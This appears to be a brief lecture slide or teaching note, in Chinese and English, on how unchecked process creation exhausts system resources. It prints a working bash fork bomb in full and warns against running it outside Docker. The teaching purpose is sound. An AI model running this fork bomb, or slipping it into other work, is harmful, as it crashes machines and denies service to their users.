 Fork Bomb
模拟状态机需要资源
只要不停地创建进程，系统还是会挂掉的
Don't try it (or try it in docker)
你们交这个到 Online Judge 是不会挂的
#!/bin/bash
:(){ :|:& };:
Fork bomb